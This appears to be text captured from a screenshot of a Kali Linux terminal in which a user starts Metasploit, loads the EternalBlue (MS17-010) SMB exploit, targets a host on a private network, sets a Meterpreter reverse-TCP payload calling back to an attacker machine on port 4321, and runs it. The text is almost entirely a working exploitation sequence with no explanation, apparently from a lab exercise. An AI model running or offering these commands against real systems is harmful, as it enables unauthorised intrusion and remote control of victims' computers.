 kali@kali: ~
┌──(kali㉿kali)-[~]
└─$ msfconsole
########                  #
#################            #
######################         #
#########################      #
############################
##############################
###############################
###############################
##############################
#    ########   #
##        ###        ####   ##
###   ###
####   ###
####          ##########   ####
#######################   ####
####################   ####
##################  ####
############      ##
########        ###
#########        #####
############      ######
########      #########
#####       ########
###       #########
######    ############
#######################
#   #   ###  #   #   ##
########################
##     ##   ##     ##
https://metasploit.com
=[ metasploit v6.1.39-dev                          ]
+ -- --=[ 2214 exploits - 1171 auxiliary - 396 post       ]
+ -- --=[ 616 payloads - 45 encoders - 11 nops            ]
+ -- --=[ 9 evasion                                       ]
Metasploit tip: Search can apply complex filters such as
search cve:2009 type:exploit, see all the filters
with help search
msf6 > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.128.52
rhosts => 192.168.128.52
msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/re
verse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set lhost 192.168.128.55
lhost => 192.168.128.55
msf6 exploit(windows/smb/ms17_010_eternalblue) > set lport 4321
lport => 4321
msf6 exploit(windows/smb/ms17_010_eternalblue) > run